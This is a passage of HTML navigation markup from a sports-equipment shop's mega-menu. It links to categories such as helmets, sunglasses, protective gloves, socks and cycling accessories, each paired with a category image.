                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/545-road-helmets">Road Helmets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1454"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/1b903e1f2f-lunettes-enfants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1455"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/638-kids-sunglasses">Kids Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1456"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/15ac16bcbf-lunettes-armos-elius-noir-verres-photochromiques_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1457"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/220-photochromic-lens-sunglasses">Photochromic lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1458"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/aecdadb375-lunettes-interchangeables.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1459"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/218-interchangeable-lens-sunglasses">Interchangeable Lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1460"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-sila-viper-noir-verres-noirs-smoke-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1461"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/219-unique-lens-sunglasses">Unique Lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1462"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/fe3ca59f70-casques_enfants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1463"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/548-kid-s-helmets">Kid&#039;s Helmets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1464"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/14de78773b-casques_aero_clm.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1465"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/547-aero-helmets">Aero Helmets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="5" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Protection
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="654"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Protection</span>
        <div class="ets_mm_block_content">        
                            Protection
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="655"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gants-courts-pro-race-sila-team-rouge-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="656"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/875-short-gloves">Short Gloves</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1508"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2eb19df0d8-gants_longs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1509"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/193-long-gloves">Long Gloves</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1510"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gants-coques-rollerblade-skate-gear.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1511"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/641-protective-gloves">Protective Gloves</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2262"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2262_genou-chevilles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2263"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/873-knees-and-ankles">Knees and ankles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1502"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/packs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1503"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/874-protection-kits">Protection kits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1506"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/poignets--coudes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1507"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/893-wrists-and-elbows">Wrists and elbows</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="6" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Textile
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="679"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Textile</span>
        <div class="ets_mm_block_content">        
                            Textile
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1512"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/9541fd4c32-chaussettes_courtes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1513"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1108-short-socks">Short Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1514"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/ee95cb0993-chaussettes_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1515"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/416-high-socks">High Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2385"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2385_bandeau-sport-9cm-armos-asteria-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2282"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/197-headbands">Headbands </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2384"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2384_casquettes_visieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1523"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1144-sports-cap">Sports Cap</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1520"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bonnets_cache-cou.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1521"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/198-beanies-neck-warmers">Beanies - Neck Warmers</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1518"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/41795b14ed-bandanas.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1519"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/201-bandanas">Bandanas</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1516"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/0b7c07f89b-manchettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1517"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/71-arm-warmers">Arm Warmers</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2386"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2386_953bdd8cdb-socquettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="681"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1107-ankle-socks">Ankle Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="680"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/9240f32714-serviette-sport-armos-team-silasport.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2287"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1322-towels">Serviettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="7" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Accessories
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="704"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessories</span>
        <div class="ets_mm_block_content">        
                            Accessories
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2288"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2288_sacs-roller.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="706"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1170-sacs-roller">Sacs Roller</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2383"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/couvre-chassis-sila-vert-4x84mm-a-3x125mm.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1527"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/952-couvre-chassis">Couvre-châssis</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1528"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/d3aa41b467-bidon_bouteilles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1529"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/196-water-bottles">Water Bottles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1530"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/planches-a-glisse.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1531"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1038-planche-a-glisse">Planche à glisse</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
